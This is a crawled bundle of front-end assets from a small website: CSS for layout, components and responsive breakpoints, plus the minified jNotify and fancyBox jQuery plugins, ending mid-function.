				.template-component-search-form>form>div>span,
				.template-component-search-form>form>div>input[type="submit"]
				{
					position:absolute;
				}

				.template-component-search-form>form>div>input[type="submit"]
				{
					top:0px;
					z-index:2;
					right:0px;
					width:50px;
					border:none;
				}
				
				body>.template-component-search-form>form>div>input[type="submit"]
				{
					top:10px;
				}
				
				.template-component-search-form>form>div>span
				{
					top:16px;
					z-index:2;
					right:16px;
					font-size:18px;
					cursor:pointer;
				}
				
				body>.template-component-search-form>form>div>span
				{
					top:19px;
					font-size:24px;
				}
	
	/**************************************************************************/
	/* Component / Space													  */
	/**************************************************************************/
				
	.template-component-space
	{
		clear:both;
	}
	
		.template-component-space-1
		{
			height:30px;
		}
		
		.template-component-space-1m
		{
			margin-top:-30px;
		}

		.template-component-space-2
		{
			height:60px;
		}
		
		.template-component-space-2m
		{
			margin-top:-60px;
		}
		
		.template-component-space-3
		{
			height:90px;
		}
		
		.template-component-space-3m
		{
			margin-top:-90px;
		}
		
		.template-component-space-4
		{
			height:120px;
		}
		
		.template-component-space-4m
		{
			margin-top:-120px;
		}
	
	/**************************************************************************/
	/* Component / Social icon list											  */
	/**************************************************************************/

	.template-component-social-icon-list
	{
		margin:0px;
		padding:0px;
		list-style-type:none;
	}

		.template-component-social-icon-list li
		{
			display:inline-block;
			vertical-align:middle;
		}

			.template-component-social-icon-list li a
			{
				width:46px;
				height:46px;
				display:block;
				line-height:48px;
				text-decoration:none;
			}

			.template-component-social-icon-list li a:hover
			{
				text-decoration:none;
			}
			
			/******************************************************************/
			/* Component / Social icon list / Style 1						  */
			/******************************************************************/
			
			/******************************************************************/
			/* Component / Social icon list	/ Style 2						  */
			/******************************************************************/	
			
			/******************************************************************/
			/* Component / Social icon list	/ Style 3						  */
			/******************************************************************/	
			
			.template-component-social-icon-list.template-component-social-icon-list-3 li
			{
				margin-right:10px;
			}
			
				.template-component-social-icon-list.template-component-social-icon-list-3 li a
				{
					border-width:1px;
					border-style:solid;
					text-align:center;
					border-radius:9999em;
				}
				
	/**************************************************************************/
	/* Component / Testimonial												  */
	/**************************************************************************/
		
	.template-component-testimonial-list
	{
		position:relative;
	}
	
		.template-component-testimonial-list ul
		{
			width:100%;
			margin:0px;
			padding:0px;
			list-style-type:none;
		}
		
		.template-component-testimonial-list>.caroufredsel_wrapper
		{
			margin-left:auto !important;
			margin-right:auto !important;
		}
		
			.template-component-testimonial-list ul>li
			{
				float:left;
				text-align:center;
			}
			
				.template-component-testimonial-list ul>li>p
				{
					padding:0px;
					font-size:18px;
					line-height:30px;
					font-style:italic;
				}
				
				.template-component-testimonial-list ul>li>h6
				{
					margin-top:150px;
					margin-bottom:0px;
				}
				
				.template-component-testimonial-list ul>li>span
				{
					display:block;
					font-size:16px;
					line-height:28px;
					font-style:italic;
				}
				
		.template-component-testimonial-list .template-component-testimonial-list-navigation
		{
			left:0;
			right:0;
			bottom:100px;
			margin-left:auto;
			margin-right:auto;
			position:absolute;
			text-align:center;
		}
		
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left:hover,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right:hover
			{
				text-decoration:none;
			}
		
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left,
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right
			{
				width:44px;
				height:44px;
				font-size:24px;
				line-height:42px;
				border-style:solid;
				border-width:1px;
				border-radius:999px;	
				display:inline-block;
			}
		
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-left
			{
				-moz-transform:scaleX(-1);
				-webkit-transform:scaleX(-1);
				-o-transform:scaleX(-1);
				transform:scaleX(-1);				
			}
			
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-center
			{
				top:10px;
				position:relative;
				font-size:48px;
				margin-left:50px;
				margin-right:50px;
				display:inline-block;
			}
			
			.template-component-testimonial-list .template-component-testimonial-list-navigation .template-component-testimonial-list-navigation-right
			{
				
			}
	
/******************************************************************************/
/* Page																		  */
/******************************************************************************/

	/**************************************************************************/
	/* Page / 404															  */
	/**************************************************************************/
	
	.template-page-404
	{
		
	}
	
		.template-page-404 .template-content h1
		{
			font-weight:300;
			font-size:160px;
			line-height:160px;
			letter-spacing:0px;			
		}
		
		.template-page-404 .template-content p 
		{
			font-size:21px;
			font-weight:300;
			line-height:36px;			
		}
		
		
		
.top-light-border{
	border-top: 1px solid #F5F5F5;
}
		.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}
		
		#jError,#jNotify,#jSuccess{position:absolute;padding:10px;margin:15px;z-index:9999;font-size:18px;font-weight:700}#jNotify{background:#d8e6fc;color:#35517c;border:1px solid #a7c3f0;-moz-border-radius:5px;border-radius:5px;-webkit-border-radius:5px}#jNotify a{color:#35517c!important}#jSuccess{background:#E6EFC2;color:#264409;border:1px solid #C6D880;-moz-border-radius:5px;border-radius:5px;-webkit-border-radius:5px}#jSuccess a{color:#264409!important}#jError{background:#FBE3E4;color:#8a1f11;border:1px solid #FBC2C4;-moz-border-radius:5px;border-radius:5px;-webkit-border-radius:5px}#jError a{color:#8a1f11!important}
		
@media(max-width:767px){
	.hidden-xs{
		display: none;
	}
	.xs-padding-zero {
		padding-top: 20px !important;
	}
	.col-sm-5{
		float: none;
		width :100%;
	}
	.col-sm-7{
		float: none;
		width :100%;
	}
	.upper-header .col-sm-4, .upper-header .col-sm-5, .upper-header .col-sm-7{
		text-align: center;
		padding-left: 0;
		padding-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://evo-design.kh.ua/css/responsive.css?ids=32
body_size: 2731
content:
/******************************************************************************/
/* 0-1459																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:1459px)
{	
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

		.template-layout-flex>div
		{
			padding-left:80px;
			padding-right:80px;
		}	
		.template-layout-flex>div.template-background-image{
			padding: 0;
		}
		
/******************************************************************************/
/* Component																  */
/******************************************************************************/

	/**************************************************************************/
	/* Component / Menu														  */
	/**************************************************************************/

		/**********************************************************************/
		/* Component / Menu	/ Default										  */	
		/**********************************************************************/
		
					.template-component-menu-default>.sf-menu>li>a
					{
						padding-left:10px;
						padding-right:10px;
					}
}





/******************************************************************************/
/* 0-1299																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:1024px)
{	
.row .col-sm-6{
	float: none;
	width: 100%;
}
/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/
	
		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/
	
			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/

				.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu
				{
					display:inline-block;
				}
				
/******************************************************************************/
/* Component																  */
/******************************************************************************/

	/**************************************************************************/
	/* Component / Menu														  */
	/**************************************************************************/

		/**********************************************************************/
		/* Component / Menu	/ Default										  */
		/**********************************************************************/
	
		.template-component-menu-default
		{
			display:none;
		}
}





/******************************************************************************/
/* 0-1169																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:1169px)
{
/******************************************************************************/
/* Blog																		  */
/******************************************************************************/	

	/**************************************************************************/
	/* Blog	/ Comment List													  */
	/**************************************************************************/	

			.template-blog-comment-list ul ul
			{
				margin-left:0px;
			}
}





/******************************************************************************/
/* 0-959																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:959px)
{
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

	.template-layout-flex
	{
		flex-wrap:wrap;
	}
	
		.template-layout-flex>div
		{
			width:100%;
			flex-basis:100%;
			min-height:300px;
			padding-left:60px;
			padding-right:60px;
		}	

/******************************************************************************/
/* Blog																		  */
/******************************************************************************/
		
	/**************************************************************************/
	/* Blog	/ Excerpt														  */
	/* Blog	/ Content														  */
	/**************************************************************************/
	
	.template-blog.template-blog-style-2 .template-blog-image
	{
		float:none;
		width:100%;
	}
	
	.template-blog.template-blog-style-2 .template-blog-image + .template-blog-excerpt
	{
		margin-left:0px;
		margin-top:30px;
	}
	
	/**************************************************************************/
	/* Blog	/ Meta															  */
	/**************************************************************************/
		
	.template-blog .template-blog-meta
	{
		width:100%;
		display:table;
	}
	
		.template-blog .template-blog-meta>div
		{
			
		}
		
			.template-blog .template-blog-meta>div>div
			{
				clear:both;
				display:block;
			}
			
			.template-blog .template-blog-meta>div>div+div
			{
				margin-top:20px;
				text-align:left;
			}
}





/******************************************************************************/
/* 0-767																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:767px)
{
	.template-header .template-header-bottom{
		top: 35%;
	}
	.owl-controls{
		display: none;
	}
	.owl-carousel-padding{
		padding: 90px 0 10px 0;
	}
		.template-header .template-header-top .template-header-top-menu
			{
				
				z-index:9;
			}
			.template-header .template-header-top .template-header-top-menu nav:FIRST-CHILD
			{
				
				min-height: 0px!important;
			}
		.template-header-top-sticky .services-list {
    bottom: -230px;	
}
.services-list {
	bottom: -75vh;
}
	.upper-header {
		position :static;
		z-index: 0;
	}
	.upper-header .col-sm-8,.upper-header .col-sm-4{
	width: 100%;
	padding: 0;
	text-align: center;
}
.template-header .template-header-top .template-header-top-logo a{
	margin-top: 5px;
}
.template-header-contacts{
	text-align: center;
}
.template-layout-33x33x33>.template-layout-column-left, .template-layout-33x33x33>.template-layout-column-right, .template-layout-33x33x33>.template-layout-column-center{
width: 100%;
}
.template-layout-25x25x25x25>.template-layout-column-left, .template-layout-25x25x25x25>.template-layout-column-center-left, .template-layout-25x25x25x25>.template-layout-column-center-right, .template-layout-25x25x25x25>.template-layout-column-right{
width: 100%;
}
.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-left, .template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-center-left, .template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-center-right, .template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-right{
	width: 100%;
	padding: 50px 0;
}
#contact-map, iframe{
	width: 100%!important;
}
.template-layout-25x25x25x25.template-layout-margin-reset>.template-layout-column-left:FIRST-CHILD{
	padding-top: 140px;
}
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left,
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		clear:both;
		float:none;
		width:100%;
	}
	
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right
	{
		margin-top:120px;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left
	{
		margin-bottom:120px;
	}

/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/
	
		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/

		.template-header .template-header-top.template-header-top-sticky,
		.template-header .template-header-top.template-header-top-static
		{
			padding-bottom:20px;
		}
		
			/******************************************************************/
			/* Template	/ Header / Top / Logo								  */
			/******************************************************************/
		
			.template-header .template-header-top .template-header-top-logo
			{
				float:none;
				padding:0px;
			}

			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/
	
			.template-header .template-header-top .template-header-top-icon-list
			{
				float:none;
				margin:0px;
				clear:both;
			}
			
/******************************************************************************/
/* Component																  */
/******************************************************************************/
			
	/**************************************************************************/
	/* Component / Go to top												  */
	/**************************************************************************/
	
	.template-component-go-to-top
	{
		right:20px;
		bottom:20px;
	}
}





/******************************************************************************/
/* 960-1169																	  */
/******************************************************************************/

@media only screen and (min-width:960px) and (max-width:1169px)
{
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:940px;
	}
	
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		width:530px;
	}
}





/******************************************************************************/
/* 768-959																	  */
/******************************************************************************/

@media only screen and (min-width:768px) and (max-width:959px)
{
	

	
	.gallery .gallery-item{
		float: left;
		width: 33.3%;
		
	}
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:750px;
	}
	
/******************************************************************************/
/* Headers																	  */
/******************************************************************************/

h1
{
	font-size:43px;
	font-weight:900;
}
	
/******************************************************************************/
/* Template layout															  */
/******************************************************************************/

	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-left,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-right
	{
		width:250px;
	}
	
	.template-content-layout.template-content-layout-sidebar-left .template-content-layout-column-right,
	.template-content-layout.template-content-layout-sidebar-right .template-content-layout-column-left
	{
		width:440px;
	}
}





/******************************************************************************/
/* 480-767																	  */
/******************************************************************************/

@media only screen and (min-width:480px) and (max-width:767px)
{
	
	.cart-full .span8{
width: 100%;
	float: none;	
}
.cart-full .span4{
	width: 100%;
	float: none;	
}

.row-fluid .span1{
	width: 100%;
	float: none;	
}
.row-fluid .span8{
	width: 100%;
	float: none;	
}
.row-fluid .span3{
	width: 100%;
	float: none;	
}
	.gallery .gallery-item{
		float: left;
		width: 50%;
	}
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:460px;
	}
	
/******************************************************************************/
/* Headers																	  */
/******************************************************************************/

h1
{
	font-size:43px;
	font-weight:900;
}

}





/******************************************************************************/
/* 0-479																	  */
/******************************************************************************/

@media only screen and (min-width:0px) and (max-width:479px)
{
	.info-image{float:none;margin-right:0px;width:100%}
	.productrow .product-image{
		display: none;
	}
	.cart-full .span8{
width: 100%;
	float: none;	
}
.cart-full .span4{
	width: 100%;
	float: none;	
}

.row-fluid .span1{
	width: 100%;
	float: none;	
}
.row-fluid .span8{
	width: 100%;
	float: none;	
}
.row-fluid .span3{
	width: 100%;
	float: none;	
}
	.template-header .template-header-bottom {
		top: 28%;
	}
	.cover-bg{
		background: url(../img/screenshot_199.jpg) no-repeat center center;
		background-size: cover;
	}
	.vidBg-body{
		display: none;
	}
	.template-header-top-sticky .services-list{
		display: none;
	}
	.gallery .gallery-item{
		float: none;
		width: 100%;
	}
/******************************************************************************/
/* Default																	  */
/******************************************************************************/

	.template-main
	{
		width:86%;
	}
	
/******************************************************************************/
/* Layout																	  */
/******************************************************************************/
	
	/**************************************************************************/
	/* Layout / Flex														  */
	/**************************************************************************/

	.template-layout-flex
	{
		
	}
	
		.template-layout-flex>div
		{
			padding-left:20px;
			padding-right:20px;
		}
	
/******************************************************************************/
/* Headers																	  */
/******************************************************************************/

h1,.template-header .template-header-bottom .template-header-bottom-page-title h1,.template-header .template-header-bottom .template-header-bottom-page-title .h1				
{
	font-size:29px;
	font-weight:700;
	line-height:40px;
}

h2,
body>.template-component-search-form>form>div>input[type="search"]
{
	font-size:22px;
	line-height:34px;
}
		
/******************************************************************************/
/* Template																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Template	/ Header													  */
	/**************************************************************************/
		
		/**********************************************************************/
		/* Template	/ Header / Top											  */
		/**********************************************************************/
		
			/******************************************************************/
			/* Template	/ Header / Top / Icon list							  */
			/******************************************************************/

				.template-header .template-header-top .template-header-top-icon-list .template-icon-meta-menu
				{
					margin-left:0px;
				}
		
/******************************************************************************/
/* Blog																	  */
/******************************************************************************/	
	
	/**************************************************************************/
	/* Blog / Header														  */
	/**************************************************************************/

	.template-blog .template-blog-header
	{
		display:block;
	}
	
	.template-blog .template-blog-header>div
	{
		display:block;
	}
	
	.template-blog .template-blog-header>div:first-child
	{
		width:100%;
		margin-bottom:30px;
	}
	
	
		/**********************************************************************/
		/* Blog / Header / Date												  */
		/**********************************************************************/
		
		.template-blog .template-blog-header .template-blog-header-date
		{
			border-style:solid;
			border-width:0px 0px 1px 0px;
		}
		
			.template-blog .template-blog-header .template-blog-header-date span
			{
				border:none;
				text-align:left;
				display:inline-block;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span
			{
				border-style:solid;
				border-width:0px 1px 0px 1px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child
			{
				padding-right:20px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span
			{
				padding-left:20px;
				padding-right:20px;
			}
			
			.template-blog .template-blog-header .template-blog-header-date span:first-child+span+span
			{
				padding-left:20px;
			}
			
		/**********************************************************************/
		/* Blog / Header / Header											  */
		/* Blog / Header / Meta												  */
		/**********************************************************************/
		
		.template-blog .template-blog-header .template-blog-header-header, 
		.template-blog .template-blog-header .template-blog-header-meta
		{
			padding-left:0px;
		}

	/**************************************************************************/
	/* Blog	/ Author Info													  */
	/**************************************************************************/	
	
	.template-blog .template-blog-author-info
	{
		
	}
	
		.template-blog .template-blog-author-info img
		{
			display:none;
		}
		
		.template-blog .template-blog-author-info>span,
		.template-blog .template-blog-author-info p
		{
			margin-left:0px;
		}
		
	/**************************************************************************/
	/* Blog	/ Comment List													  */
	/**************************************************************************/	
	
					.template-blog-comment-list ul>li>div>img
					{
						display:none;
					}
	
					.template-blog-comment-list ul>li>div>span
					{
						margin-left:0px;
					}
					
					.template-blog-comment-list ul>li>div>a
					{
						float:none;
						clear:both;
						display:block;
						margin-top:5px;
					}
					
					.template-blog-comment-list ul>li>div>p
					{
						margin-left:0px;
					}			
}

--- FILE ---
content_type: application/javascript
request_url: https://evo-design.kh.ua/js/jNotify.jquery.mini.js
body_size: 920
content:
!function(a){a.jNotify={defaults:{autoHide:!0,clickOverlay:!1,MinWidth:200,TimeShown:1500,ShowTimeEffect:200,HideTimeEffect:200,LongTrip:15,HorizontalPosition:"right",VerticalPosition:"bottom",ShowOverlay:!0,ColorOverlay:"#000",OpacityOverlay:.3,onClosed:null,onCompleted:null},init:function(b,c,d){opts=a.extend({},a.jNotify.defaults,c),0==a("#"+d).length&&($Div=a.jNotify._construct(d,b)),WidthDoc=parseInt(a(window).width()),HeightDoc=parseInt(a(window).height()),ScrollTop=parseInt(a(window).scrollTop()),ScrollLeft=parseInt(a(window).scrollLeft()),posTop=a.jNotify.vPos(opts.VerticalPosition),posLeft=a.jNotify.hPos(opts.HorizontalPosition),opts.ShowOverlay&&0==a("#jOverlay").length&&a.jNotify._showOverlay($Div),a.jNotify._show(b)},_construct:function(b,c){return $Div=a('<div id="'+b+'"/>').css({opacity:0,minWidth:opts.MinWidth}).html(c).appendTo("body"),$Div},vPos:function(a){switch(a){case"top":var b=ScrollTop+parseInt($Div.outerHeight(!0)/2);break;case"center":var b=ScrollTop+HeightDoc/2-parseInt($Div.outerHeight(!0))/2;break;case"bottom":var b=ScrollTop+HeightDoc-parseInt($Div.outerHeight(!0))}return b},hPos:function(a){switch(a){case"left":var b=ScrollLeft;break;case"center":var b=ScrollLeft+WidthDoc/2-parseInt($Div.outerWidth(!0))/2;break;case"right":var b=ScrollLeft+WidthDoc-parseInt($Div.outerWidth(!0))}return b},_show:function(b){switch($Div.css({top:posTop,left:posLeft}),opts.VerticalPosition){case"top":$Div.animate({top:posTop+opts.LongTrip,opacity:1},opts.ShowTimeEffect,function(){opts.onCompleted&&opts.onCompleted()}),opts.autoHide?a.jNotify._close():$Div.css("cursor","pointer").click(function(b){a.jNotify._close()});break;case"center":$Div.animate({opacity:1},opts.ShowTimeEffect,function(){opts.onCompleted&&opts.onCompleted()}),opts.autoHide?a.jNotify._close():$Div.css("cursor","pointer").click(function(b){a.jNotify._close()});break;case"bottom":$Div.animate({top:posTop-opts.LongTrip,opacity:1},opts.ShowTimeEffect,function(){opts.onCompleted&&opts.onCompleted()}),opts.autoHide?a.jNotify._close():$Div.css("cursor","pointer").click(function(b){a.jNotify._close()})}},_showOverlay:function(b){var c=a('<div id="jOverlay" />').css({backgroundColor:opts.ColorOverlay,opacity:opts.OpacityOverlay}).appendTo("body").show();opts.clickOverlay&&c.click(function(b){b.preventDefault(),opts.TimeShown=0,a.jNotify._close()})},_close:function(){switch(opts.VerticalPosition){case"top":opts.autoHide||(opts.TimeShown=0),$Div.stop(!0,!0).delay(opts.TimeShown).animate({top:posTop-opts.LongTrip,opacity:0},opts.HideTimeEffect,function(){a(this).remove(),opts.ShowOverlay&&a("#jOverlay").length>0&&a("#jOverlay").remove(),opts.onClosed&&opts.onClosed()});break;case"center":opts.autoHide||(opts.TimeShown=0),$Div.stop(!0,!0).delay(opts.TimeShown).animate({opacity:0},opts.HideTimeEffect,function(){a(this).remove(),opts.ShowOverlay&&a("#jOverlay").length>0&&a("#jOverlay").remove(),opts.onClosed&&opts.onClosed()});break;case"bottom":opts.autoHide||(opts.TimeShown=0),$Div.stop(!0,!0).delay(opts.TimeShown).animate({top:posTop+opts.LongTrip,opacity:0},opts.HideTimeEffect,function(){a(this).remove(),opts.ShowOverlay&&a("#jOverlay").length>0&&a("#jOverlay").remove(),opts.onClosed&&opts.onClosed()})}},_isReadable:function(b){return!(a("#"+b).length>0)}},jNotify=function(b,c){a.jNotify._isReadable("jNotify")&&a.jNotify.init(b,c,"jNotify")},jSuccess=function(b,c){a.jNotify._isReadable("jSuccess")&&a.jNotify.init(b,c,"jSuccess")},jError=function(b,c){a.jNotify._isReadable("jError")&&a.jNotify.init(b,c,"jError")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://evo-design.kh.ua/js/jquery.fancybox.mini.js
body_size: 8204
content:
!function(a,b,c,d){"use strict";var e=c(a),f=c(b),g=c.fancybox=function(){g.open.apply(this,arguments)},h=!1,i=null,j=b.createTouch!==d,k=function(a){return"string"===c.type(a)},l=function(a){return k(a)&&a.indexOf("%")>0},m=function(a,b){return b&&l(a)&&(a=g.getViewport()[b]/100*parseInt(a,10)),Math.round(a)+"px"};c.extend(g,{version:"2.0.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoResize:!j,autoCenter:!j,fitToView:!0,aspectRatio:!1,topRatio:.5,fixed:!1,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},keys:{next:[13,32,34,39,40],prev:[8,33,37,38],close:[27]},index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe class="fancybox-iframe" name="fancybox-frame{rnd}" frameborder="0" hspace="0"'+(c.browser.msie?' allowtransparency="true"':"")+"></iframe>",swf:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="wmode" value="transparent" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{href}" /><embed src="{href}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="100%" height="100%" wmode="transparent"></embed></object>',error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<div title="Close" class="fancybox-item fancybox-close"></div>',next:'<a title="Next" class="fancybox-nav fancybox-next"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev"><span></span></a>'},openEffect:"fade",openSpeed:300,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:300,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:300,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:300,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:{speedIn:0,speedOut:300,opacity:.8,css:{cursor:"pointer"},closeClick:!0},title:{type:"float"}},onCancel:c.noop,beforeLoad:c.noop,afterLoad:c.noop,beforeShow:c.noop,afterShow:c.noop,beforeClose:c.noop,afterClose:c.noop},group:{},opts:{},coming:null,current:null,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,b){g.close(!0),a&&!c.isArray(a)&&(a=a instanceof c?c(a).get():[a]),g.isActive=!0,g.opts=c.extend(!0,{},g.defaults,b),c.isPlainObject(b)&&b.keys!==d&&(g.opts.keys=!!b.keys&&c.extend({},g.defaults.keys,b.keys)),g.group=a,g._start(g.opts.index||0)},cancel:function(){g.coming&&!1===g.trigger("onCancel")||(g.coming=null,g.hideLoading(),g.ajaxLoad&&g.ajaxLoad.abort(),g.ajaxLoad=null,g.imgPreload&&(g.imgPreload.onload=g.imgPreload.onabort=g.imgPreload.onerror=null))},close:function(a){g.cancel(),g.current&&!1!==g.trigger("beforeClose")&&(g.unbindEvents(),!g.isOpen||a&&a[0]===!0?(c(".fancybox-wrap").stop().trigger("onReset").remove(),g._afterZoomOut()):(g.isOpen=g.isOpened=!1,c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0).removeClass("fancybox-opened"),g.inner.css("overflow","hidden"),g.transitions[g.current.closeMethod]()))},play:function(a){var b=function(){clearTimeout(g.player.timer)},d=function(){b(),g.current&&g.player.isActive&&(g.player.timer=setTimeout(g.next,g.current.playSpeed))},e=function(){b(),c("body").unbind(".player"),g.player.isActive=!1,g.trigger("onPlayEnd")},f=function(){g.current&&(g.current.loop||g.current.index<g.group.length-1)&&(g.player.isActive=!0,c("body").bind({"afterShow.player onUpdate.player":d,"onCancel.player beforeClose.player":e,"beforeLoad.player":b}),d(),g.trigger("onPlayStart"))};g.player.isActive||a&&a[0]===!1?e():f()},next:function(){g.current&&g.jumpto(g.current.index+1)},prev:function(){g.current&&g.jumpto(g.current.index-1)},jumpto:function(a){g.current&&(a=parseInt(a,10),g.group.length>1&&g.current.loop&&(a>=g.group.length?a=0:a<0&&(a=g.group.length-1)),g.group[a]!==d&&(g.cancel(),g._start(a)))},reposition:function(a,b){var c;g.isOpen&&(c=g._getPosition(b),a&&"scroll"===a.type?(delete c.position,g.wrap.stop(!0,!0).animate(c,200)):g.wrap.css(c))},update:function(a){g.isOpen&&(h||(i=setTimeout(function(){var b=g.current,c=!a||a&&"orientationchange"===a.type;if(h){if(h=!1,!b)return;a&&"scroll"===a.type&&!c||(b.autoSize&&"iframe"!==b.type&&(g.inner.height("auto"),b.height=g.inner.height()),(b.autoResize||c)&&g._setDimension(),b.canGrow&&"iframe"!==b.type&&g.inner.height("auto")),(b.autoCenter||c)&&g.reposition(a),g.trigger("onUpdate")}},200)),h=!0)},toggle:function(){g.isOpen&&(g.current.fitToView=!g.current.fitToView,g.update())},hideLoading:function(){f.unbind("keypress.fb"),c("#fancybox-loading").remove()},showLoading:function(){g.hideLoading(),f.bind("keypress.fb",function(a){27===a.keyCode&&(a.preventDefault(),g.cancel())}),c('<div id="fancybox-loading"><div></div></div>').click(g.cancel).appendTo("body")},getViewport:function(){return{x:e.scrollLeft(),y:e.scrollTop(),w:j&&a.innerWidth?a.innerWidth:e.width(),h:j&&a.innerHeight?a.innerHeight:e.height()}},unbindEvents:function(){g.wrap&&g.wrap.unbind(".fb"),f.unbind(".fb"),e.unbind(".fb")},bindEvents:function(){var a=g.current,b=a.keys;a&&(e.bind("resize.fb orientationchange.fb"+(a.autoCenter&&!a.fixed?" scroll.fb":""),g.update),b&&f.bind("keydown.fb",function(a){var 